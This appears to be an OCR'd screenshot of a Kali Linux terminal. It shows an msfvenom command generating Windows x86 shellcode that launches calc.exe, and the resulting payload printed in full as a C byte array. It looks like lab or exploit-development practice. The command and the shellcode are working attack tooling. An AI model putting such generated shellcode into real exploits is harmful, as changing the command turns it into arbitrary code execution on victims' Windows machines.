 Applications Places Terminal Sun 20:43 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/exec cmd=calc.exe -a x86 -f c --platform windows
No encoder or badchars specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 835 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
root@kali:~#
$_
Parallels
Shared
Folders
Home
iCloud